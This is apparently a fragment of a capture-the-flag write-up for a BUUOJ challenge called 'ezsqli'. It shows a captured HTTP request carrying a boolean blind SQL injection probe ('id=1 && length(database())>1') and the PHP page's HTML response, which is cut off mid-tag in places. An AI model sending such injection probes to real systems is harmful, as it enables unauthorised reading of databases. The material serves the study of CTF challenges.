 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://11de6aef-1432-4c03-9739-971d67b1f985.node3.buuoj.cn
Connection: close
Referer: http://11de6aef-1432-4c03-9739-971d67b1f985.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
id=1 %26%26 length(database())>1
X-Powered-By: PHP/5.6.40
<html>
<head>
<title>ezsqli</title>
</head>
<body>
<h3>😂懒得✋前端了，就这样⑧。😂就
<h3><img src='/youruncle.jpg'/></h3>
<form action="index.php" method="POS
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Nu1L